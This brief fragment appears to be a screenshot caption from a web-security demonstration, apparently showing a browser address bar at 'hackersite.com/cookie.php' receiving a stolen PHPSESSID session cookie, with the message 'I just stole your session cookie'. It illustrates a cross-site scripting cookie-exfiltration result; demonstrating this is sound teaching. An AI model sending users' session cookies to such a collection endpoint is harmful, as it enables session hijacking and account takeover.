 Not Secure | hackersite.com/cookie.php?cookie=PHPSESSID=asu3339j28mqafctfdmurfr6g7
I just stole your session cookie which was PHPSESSID=asu3339j28mqafctfdmurfr6g7